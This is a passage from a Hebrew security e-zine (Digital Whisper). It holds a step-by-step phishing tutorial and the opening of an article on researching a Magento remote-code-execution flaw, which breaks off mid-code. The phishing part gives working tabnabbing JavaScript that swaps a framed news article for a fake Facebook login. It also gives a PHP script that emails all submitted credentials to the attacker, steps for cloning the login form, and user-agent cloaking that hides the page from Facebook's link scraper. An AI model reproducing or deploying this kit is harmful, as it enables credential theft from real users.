אם בוב יציג יותר ויותר פרטים עליה בתור פייסבוק - אליס כנראה תסמוך עליו יותר, למה? לאליס זה דיי ברור שרק לפייסבוק יש פרטים כאלו עליה כתוצאה מכך אליס תסמוך על בוב יותר.

איך נעשה את זה? אפשר נכנס לפרופיל הפייסבוק של אליס וננווט לאודות )About )יש שם תאריך לידה, דואר אלקטרוני, כתובת מגורים, לימודים ועוד אין סוף פרטים על אליס. כמובן שניתן בקלות להשיג עוד פרטים אישיים, אך אני לא אדון על דרכים אלו במאמר.

לצורך ההדגמה, הפרטים שבוב השיג על אליס הם:

- .1 תאריך לידה
- .2 כתובת מגורים
- .3 דואר אלקטרוני

איך בוב יגרום לאליס לשלוח לו את השם משתמש והסיסמא באמצעות הפרטים האלו? )כמובן שיש המון דרכים, אך לשם הבהירות נסקור רק 2 דרכים לבצע זאת(.

<sup>3</sup> http://news.netcraft.com/archives/2014/10/09/phishing-with-data-uris.html

 $\overline{a}$ 



#### **Tabnabbing**

במתווה זה, נשלח לאליס קישור לדף שלנו, לצורך העניין הדף שלנו מכיל כתבה מעניינת ב-ynet על קנאביס. אליס קוראת את הכתבה, אך כמובן שתוך כדי היא מרפרפת בטאבים אחרים, ברגע שהיא יוצאת מהטאב הנוכחי (מהדף שלנו) קוד javascript משנה את כל העמוד לדף הפישינג, המטרה בשלב זה היא לגרום לאליס לא לחשוד כאשר הוא תחזור לאותו ה-Tab, ותאמין כי מדובר ב-Tab אחר. אליס תכניס את הפרטים )הרי היא לא זוכרת שהיא פתחה קישור שמכיל דף כזה או אחר - היא מניחה שזה דף ההתחברות המקורי! - ובום קיבלנו את הפרטים

עכשיו.. בואו ניצור את דף הפישינג שלנו! לפני שכותבים כל מערכת או לפני שמתחילים לכתוב בכלל קוד, יש צורך לקבוע את אבני הדרך (כדי שלא יהיה פאשלות באמצע הפיתוח), מה הם אבני הדרך שלנו?

- .1 עלינו ליצור דף המדמה את דף הכתבה.
- .2 לכתוב קוד javascript זדוני שמזהה עזיבה של ה-tab הנוכחי.
- 3. פונקציה שמשנה את הדף לדף פישינג (עמוד התחברות של פייסבוק).

כמובן שלא ציינתי אבן דרך חשובה מאוד והיא הדרך שבה הקורבן יכנס אל הדף, אנחנו צריכים לכתוב הודעה שתגרום לו לפתוח את הדף מבלי חשד, אך אני לא אדבר על הפאן הפסיכולוגי של פישינג במאמר הזה, אני יותר אדבר על הפאן הטכני והמעשי שבמתקפה.

נקח לדוגמא את הכתבה הבאה: <http://www.ynet.co.il/articles/0,7340,L-4656901,00.html> וניצור את הדף שלנו באופן הבא: במקום "קליק ימני-<שמור בשם" נשתמש ב-iframe( במקרה ואליס תלחץ על קישורים שונים היא עדיין תשאר בדף שלנו, היא תנווט רק בתוך ה-iframe לדפים אחרים(. ברור שנעצב את ה-iframe כך שהוא יהיה על כל העמוד )אני אדלג על ההסבר של ה-css, אם תבחרו להתעמק בכל מקרה אתם מוזמנים לגגל על כל אלמנט(:

אוקיי, את האבן דרך הראשונה עברנו, עכשיו הלאה: אנחנו צריכים כעת לכתוב קוד javascript שידע מתי הקורבן עזב את ה-tab, איך אנחנו עושים את זה?

4 פשוט מאוד: נשתמש ב-API Visibility Page , ה-API מאפשר לנו לדעת אם הדף שלנו במיקוד על ידי המשתמש או לא )focus )או במילים אחרות - אם המשתמש נמצא ב-tab הנוכחי או לא.

4 https://developer.mozilla.org/en-US/docs/Web/Guide/User\_experience/Using\_the\_Page\_Visibility\_API

MBR - חלק ראשון 7 Windows הנדסה-לאחור: שרשרת העלייה של **www.DigitalWhisper.co.il**

 $\overline{a}$ 

<sup>&</sup>lt;iframe src="http://www.ynet.co.il/articles/0,7340,L-4656901,00.html" style="margin:0; padding:0; overflow:hidden; position:fixed; z-index:999999; top:0px; left:0px; bottom:0px; right:0px; width:100%; height:100%; border:none;"></iframe>



השתמשתי בדוגמא הבאה מ-stackoverflow<sup>s</sup>:

```
var vis = (function() var stateKey, eventKey, keys = {
 hidden: "visibilitychange",
         webkitHidden: "webkitvisibilitychange",
         mozHidden: "mozvisibilitychange",
         msHidden: "msvisibilitychange"
     };
    for (stateKey in keys) {
         if (stateKey in document) {
             eventKey = keys[stateKey];
             break;
         }
    }
     return function(c) {
         if (c) document.addEventListener(eventKey, c);
         return !document[stateKey];
     }
})();
```
כעת נכתוב את הקוד, במידה ו-()vis יחזיר false אז המשתמש יצא מה-tab הנוכחי. לאחר שהמשתמש יצא מה-tab, נפעיל את פעולות הבאות באמצעות javascript: שינוי כותרת, שינוי favicon ושינוי ה-iframe

הנוכחי לדף הפישינג שלנו. הקוד המלא:

```
<script>
var vis = (function() var stateKey, eventKey, keys = {
 hidden: "visibilitychange",
         webkitHidden: "webkitvisibilitychange",
         mozHidden: "mozvisibilitychange",
         msHidden: "msvisibilitychange"
     };
     for (stateKey in keys) {
         if (stateKey in document) {
             eventKey = keys[stateKey];
             break;
         }
     }
     return function(c) {
         if (c) document.addEventListener(eventKey, c);
         return !document[stateKey];
     }
})();
vis(function(){
   if(vis()==false) {
       document.title = 'Facebook - Login';
     var link = document.createElement('link');
     link.type = 'image/x-icon';
 link.rel = 'shortcut icon';
 link.href = 'http://www.stackoverflow.com/favicon.ico';
     document.getElementsByTagName('head')[0].appendChild(link);
       document.getElementById("main").src = "malicious_page.php"; // The phishing page 
location
   }
```
 $\overline{a}$ 5 http://stackoverflow.com/a/19519701

> MBR - חלק ראשון 7 Windows הנדסה-לאחור: שרשרת העלייה של **www.DigitalWhisper.co.il**



});</script> <div id="container"> <iframe id="main" src="http://www.ynet.co.il/articles/0,7340,L-4656901,00.html" style="margin:0; padding:0; overflow:hidden; position:fixed; z-index:999999; top:0px; left:0px; bottom:0px; right:0px; width:100%; height:100%; border:none;"></iframe> </div>

כעת, עלינו להכין את דף ההתחברות עצמו (דף הפישינג), איך נעשה את זה? עלינו ליצור דף בדיוק כמו דף ההתחברות אבל בדף הזה, הפרטים שהקורבן יכניס (השם משתמש והסיסמא) יישלחו אלינו.

כמו שכתבנו את דף ה-tabnabbing באמצעות אבני הדרך שהגדרנו, נגדיר גם לדף הפישינג אבני דרך. בואו נחשוב יחדיו: אנחנו צריכים לקחת דף התחברות רגיל ופשוט במקום שהפרטים יישלחו אל פייסבוק הפרטים צריכים להשלח לשרת שלנו.

איך הפרטים נשלחים אל השרת? הפרטים נכתבים בטופס )form )כשהמשתמש לוחץ אנטר / על כפתור ההתחברות הפרטים נשלחים אל השרת, איך המתכנת קובע לאן הם ישלחו? באמצעות הפרמטר action. אחרי שהפרטים נשלחים לשרת, השרת מקבל את הפרטים ומשווה את הפרטים מול מסד הנתונים.

אז אבני הדרך שלנו הם:

- .1 להעתיק את קוד המקור של האתר אל דף ההתחברות שלנו.
	- .2 לשנות את הפרמטר action בטופס ההתחברות לדף שלנו.
- .3 אנחנו צריכים לכתוב קוד שיקבל את הפרטים שהקורבן שלח וישלח אותם אלינו )זה לא משנה אם הקוד ישלח את הפרטים אלינו במייל או יכתוב אותם אל קובץ סיסמאות(, את הקוד אפשר לכתוב בכל שפה. במאמר הזה אני אכתוב את הקוד ב-PHP מכיוון שהיא הנפוצה ביותר בכל מה שקשור לצד שרת בסביבת WEB.
- .4 לאחר שהקורבן מילא את הפרטים, אנחנו צריכים להציג לו הודעה בהתאם )לדוגמא: "שם המשתמש או הסיסמא שגויים"(.

אז ככה, קודם כל ניקח את קוד המקור מהדף שאליו נתחזה, לצורך ההדגמה ניקח את com.facebook. נגלוש אל com.facebook, נלחץ קליק ימני -< source page View או בעברית: הצג מקור.



MBR - חלק ראשון 7 Windows הנדסה-לאחור: שרשרת העלייה של **www.DigitalWhisper.co.il**



לאחר מכן, יקפוץ לנו חלון עם הקוד html של דף ההתחברות, נעתיק אותו אל עורך הטקסט שאנו משתמשים בו (אני משתמש ב-++<sup>6</sup>notepad<sup>)</sup> ונחפש בקוד html את המחרוזת " form" כדי להגיע לפרמטר action ולשנות את הערך שלו לעמוד שיקבל את הפרטים שהמשתמש כתב בטופס.

<form id="login form" action="https://www.facebook.com/login.php?login attempt=1" method="post"

נשנה את הערך שנמצא ב-action אל php.details( העמוד שיקבל את הפרטים(.

#### **כתיבת ה-php.details:**

כדי לכתוב את הדף php.details אנו צריכים לקבל את הפרטים שהמשתמש שלח, כמו שראינו בתגית form ה-method הוא post, זאת אומרת שאופן שליחת הנתונים הוא ב-POST. לכן נקבל את כל הנתונים שהמשתמש שלח ב-POST, נוסיף כל שדה עם הערך שלו למחרוזת ונשלח את המחרוזת הזאת אלינו למייל, הקוד PHP:

<?php המשתנה שיכיל את הפרטים שנשלחו אל השרת // ;"" = data\$ כאן אנחנו עוברים בלולאה על כל הפרטים שנשלחו // (foreach(\$\_POST as \$key=>\$value כל שדה data כאן אנחנו מוסיפים אל המשתנה // ;"n\r}\value\$}={key\$= "{. data\$ שהתקבל mail("yourmail@example.com", "Login details", \$data); // הפרטים את הפרטים את הפרטים אלינו למייל באמצעות המשתנה מייל ?>

כעת, כדי שהמשתמש לא יחשוד נוסיף אחרי הקוד PHP עמוד שגיאה, שיראה שהפרטים אינם נכונים )כמובן שאפשר להעביר את הקורבן ל-Google, או ל-Facebook), כעת נשלח את הטופס עם פרטי התחברות שגויים באתר הפייסבוק המקורי והוא יוביל אותנו אל דף השגיאה:

[https://www.facebook.com/login.php?login\\_attempt=1](https://www.facebook.com/login.php?login_attempt=1)

נעתיק את קוד המקור של הדף ונדביק אותו בסיום קוד הפישינג שלנו )קוד ה-php).

סיימנו את דף הפישינג שלנו, עכשיו נשאלת השאלה: כיצד בוב יגרום לאליס להאמין לו שהקישור שהוא שלח לה הוא בטוח ואפשר להכנס אליו? )יכול להיות שאליס סומכת על בוב, אבל אני יוצא מנקודת ההנחה הזו(.

6 https://notepad-plus-plus.org/

 $\overline{\phantom{a}}$ 



חודש שעבר, גיליתי פירצת אבטחה בפייסבוק המאפשרת לך לזייף קישורים. לדוגמא, אם אפרסם את דף הפישינג שלי בפייסבוק פייסבוק יציג את האתר כדף פישינג, עם כתובת אחרת. לצורך העניין, אם אני אפרסם את הקישור [il.co.google://http](http://google.co.il/)( Google (בפייסבוק, פייסבוק יציג את הקישור בצורה הזו:



מה שאנחנו הולכים לעשות, זה לרמות את ה- Scraper של פייסבוק, איך נעשה את זה? באופן הבא:

כאשר אנו מעלים קישור לפייסבוק, המערכת מנסה להבין באיזה אתר מדובר )על מנת למשוך ממנו פרטים, תמונה וכו'(, היא עושה זאת בעזרת Scraper יעודי למשימה זו. המטרה שלנו היא לזהות שמובר באותו Scraper ולהגיש לו דף אחר מדף הפישינג שלנו.

על מנת לחקור זאת, העלתי מספר קישורים לאתר שלי, ובכל פעם שיחקתי עם ה-Header-ים הרלוונטים. שמתי לב שכאשר אני מוסיף את ה-Header לשינוי המיקום באופן הבא:

header("Location: [http://google.com"](http://google.com/));

ה-Scraper שולח בקשה ל-com.google, ומציג את Google כדף שפרסמתי. בשלב זה הבנתי שאם אני אצליח להבדיל בין ה-Scraper של פייסבוק לבין משתמש רגיל אני אצליח לרמות את ה-Scraper של פייסבוק בצורה הזו:

```
If(isFacebookScraper()==true)
   http://the-original-site.com");
else
   // Phishing page comes here
```
בשלב זה כתבתי מין logger ב-PHP שכותב את הבקשה שנשלחה אל קובץ טקסט וככה אני אוכל לצפות בבקשה של ה-Scraper של פייסבוק.



הקוד של ה-Logger:



ה-Scraper לא שלח שום בקשת get או get, אבל ה-User-agent היה קבוע (של כל ה-scraper-ים):

IP: 31.13.102.122 User-agent: facebookexternalhit/1.1 (+http://www.facebook.com/externalhit\_uatext.php) Post: Array ( ) Get: Array ( )

מתוך הבקשה אפשר להסיק שישנם 2 דרכים לזהות שהבקשה נשלחה מה-Scraper של פייסבוק:

- .1 זיהוי על פי טווח כתובות IP.( ל-facebook יש מספר כתובות IP)
	- . זיהוי על פי ה-User-agent header.

אני בחרתי לזהות על פי User-agent מכיוון שזה פחות קוד ואם 2 הדרכים נותנות את אותה התוצאה אין סיבה שאני אבחר בדרך הארוכה:

if(preg\_match("/facebookexternalhit/", \$user\_agent)) header('Location: [http://the-original-site.com](http://the-original-site.com/) else show\_page();

וזהו - בשלב זה, כאשר נעלה קישור לפייסבוק (לדוגמא, ל-Wall של אליס), נראה שאכן פייסבוק יציגו את הפרטים של העמוד המקורי, אך כאשר המשתמש יכנס - הוא יקבל קישור לעמוד הפישינג שלנו.



#### **סיכום**

במאמר זה הצגתי בגדול את עולם הפישינג ומספר טכנולוגיות העומדות בפני תוקפים הבוחרים לעשות שימוש במתקפה זו. חשוב לזכור כי למרות שלא נגענו בנושא מאמר זה, כשמדובר בפישינג )שלא כמו ברב סוגי המתקפות הקיימות), יש משמעות עצומה לעניין הפסיכולוגי ולעיתים רבות נקודות בעניין זה הן אלו שיצליחו למתקפה לעבוד.

במאמר הצגתי נושא אחד מתוך רבים, עולם הפישינג הינו עולם רחב ביותר ואחת העובדות המפחידות בעולם זה היא שלא צריך לעבוד קשה מדי על מנת לייצר מתקפת פישינג איכותית. מקווה שלמדתם והחכמתם מקריאת מאמר זה.

בנוסף, אני מעוניין להודות ל**אפיק קסטיאל** על עזרתו המועילה למאמר זה.

#### **על המחבר**

z4R בן 17 עוסק בפיתוח Web בחברת Articoloo, ובזמנו הפנוי מתעסק באבטחת מידע לכל שאלה או יעוץ ניתן לפנות אליו בשרת ה-IRC של NIX בערוץ Security,# או באימייל, בכתובת:

[raziel.b7@gmail.com](mailto:raziel.b7@gmail.com)

#### **קישורים לקריאה נוספת**

- <http://www.digitalwhisper.co.il/0x1D/>
- [http://www.isbdc.org/wp-content/uploads/2012/05/Psychology-of-Phishing-Scams-](http://www.isbdc.org/wp-content/uploads/2012/05/Psychology-of-Phishing-Scams-4_17_12.pdf)[4\\_17\\_12.pdf](http://www.isbdc.org/wp-content/uploads/2012/05/Psychology-of-Phishing-Scams-4_17_12.pdf)
- <http://escholarship.org/uc/item/9dd9v9vd>
- <http://www.html5rocks.com/en/tutorials/pagevisibility/intro/>



### <span id="page-43-0"></span>**Mage lvl 90 - The Magento RCE**

מאת נתנאל רובין

#### **הקדמה**

אני לא בטוח מי חשב שזה רעיון טוב לערבב את PHP עם כרטיסי אשראי, אבל אין ספק שהוא עשה לכלל חוקרי האבטחה שירות גדול.

כידוע PHP היא אחת השפות הכי לא קונסיסטנטיות שיש. אם שפות תכנות נותנות לך רובה ציידים ואת האפשרות לירות לעצמך ברגל, PHP דואגת להסתיר את ההדק ולכוון בשבילך את הרובה אוטומטית לראש.

במאמר הזה אני אפרט על תהליך המחקר שביצעתי על מערכת עגלת הקניות הווירטואלית 'Magento' ועל ההריסה השיטתית של רוב מנגנוני האבטחה בה, עד להרצת קוד ללא אותנטיקציה. המאמר לא יפרט את כל ה-flow, אלא יפרט את תהליך המחשבה שלי כשחקרתי את המערכת.

בשביל התיאור הטכני המלא (באנגלית) ניתן להיכנס לכאן:

[http://blog.checkpoint.com/2015/04/20/analyzing-magento-vulnerability](http://blog.checkpoint.com/2015/04/20/analyzing-magento-vulnerability/)/

למי שלא מכיר, Magento היא מערכת עגלת הקניות הכי פופולרית שיש כיום בעולם - היא חולשת על 30% מהשוק ובסך הכול מגלגלת בסביבות ה60- מיליארד דולר לשנה בקוד ה-PHP הסבוך שלה.

בנוסף, היא נרכשה ע"י eBay ב2011- ב180- מיליון דולר.



#### **Diving In**

השתמשתי ב-Apache ו-MySQL כדי להריץ את המערכת ואחרי תהליך התקנה קצרצר פתחתי את Zend Studio כדי לחקור את הקוד.

כמו כל חוקר טוב הדבר הראשון שעשיתי היה לעבור בזריזות על פונקציות שונות שנוכל לנצל, כגון '()popen',', '(system') ופונקציות שמתעסקות עם ה-file system של השרת. כמצופה מכל מערכת שמכבדת את עצמה לא נתקלתי בשום דבר שניתן לנצל בלי הרשאות אדמין.

הדבר הכי חשוב שאפשר להבין מלעבור על פונקציות מסוכנות במערכת זה איך היא מתפקדת - איך היא טוענת controllers שונים, איך היא מבצעת אותנטיקציה, איך היא מתקשרת עם ה-DB, לכן, הדבר הראשון שקפץ לי לעין היה הדרך שבה המערכת טוענת את החלקים השונים בה.

Magento עושה הרבה שימוש בטעינה דינאמית של מחלקות ו-Controllers. למעשה, המערכת מורכבת מ-Modules, שמורכבים מ-Controllers, שמכילים Actions.

מודול הוא למעשה תיקייה על ה-system file שמכילה קבצי PHP שמספקים פונקציונליות מסוימת-למשל, יש מודול שאחראי על אותנטיקציה, או מודול שאחראי על ניהול פרטי הלקוח.

כל קובץ PHP כזה מכיל מחלקה שמתפקדת כ-Controller. מחלקה זו מכילה מתודות שאליהן מתייחסים כ-Actions.



אם נרצה להראות זאת בתרשים:

המרכיבים האלה נטענים בצורה דינאמית כאשר משתמש כלשהו מבקש אותם ע"י הציון שלהם ב-URI של הבקשה. למעשה, ההבדל היחידי בין בקשה של משתמש רגיל לבין בקשה של אדמין היא המחרוזת 'admin 'שתופיע בתחילת כל URL של האחרון.



לדוגמא, זוהי בקשה של משתמש רגיל שניגש למודול 'downloadable 'ולקונטרולר 'file':

GET /index.php/downloadable/file/ HTTP/1.1

וזוהי בקשה של אדמין לאותו מודול וקונטרולר:

GET /index.php/admin/downloadable/file/ HTTP/1.1

אבל איך למעשה המערכת מוודאת שהערכים שהכנסנו לה תקינים? במקרה של המודולים היא עושה את הדבר הנכון ושומרת list white של כל המודולים הקיימים, ובמידה והמשתמש הכניס מודול שלא קיים, היא זורקת שגיאה.

במקרה של הקונטרולים הדבר קצת יותר מסובך.

ציינו שקונטרולרים הם למעשה קבצי PHP שמכילים מחלקה בתוך תיקיית המודול. אם, לדוגמא, לקונטרולר שלנו קוראים 'file 'והוא נמצא במודול שנקרא 'downloadable', אזי הקובץ שלו יקרא הוא יכיל מחלקה שנקראת 'downloadable' יהוא יכיל מחלקה שנקראת 'tileController.php', .'Mage\_Downloadable\_FileController'

כשהמערכת מקבלת קונטרולר מהמשתמש היא מנסה לחפש את קובץ ה-PHP שלו. מכיוון שראינו ששם הקובץ למעשה מורכב משם הקונטרולר, המערכת מרכיבה ומנסה לאנקלד path שמורכב )חלקית( מהמשתמש.

לצערי, חוץ ב-CVE המתקפה הזו לא הייתה שווה הרבה. הקובץ שהמערכת תאנקלד תמיד יסתיים ב- 'php.Controller', ובלי Byte Null אין לנו יותר מדי קבצים לאנקלד עם זה. אבל, זה גרם לי לחשוב שאולי יש עוד מקום שבו המערכת מבצעת הנחה לוגית לא נכונה.

המקום ההגיוני הבא לחפש בו הוא כמובן האותנטיקציה-איך המערכת יודעת שמשתמש אדמין מחובר כרגע? זה הקוד שנקרא כשמשתמש מוסיף את התחילית 'admin 'לבקשה שלו:

```
$requestedActionName = $request->getActionName();
$openActions = array(
     LIST_OF_OPEN_ACTIONS (login, reset password, etc.)
);
if (in_array($requestedActionName, $openActions)) {
     $request->setDispatched(true); // An open actions
} else {
     if($user) { // A user exist
         $user->reload(); // Check validity of user
 }
     if (!$user || !$user->getId()) { // No user or no user ID
         if ($request->getPost('login')) { // Try to login
            TRY TO LOGIN
         }
           // Fail point
         if (!$request->getParam('forwarded')) {
```
Mage lvl 90 - The Magento RCE **www.DigitalWhisper.co.il**



```
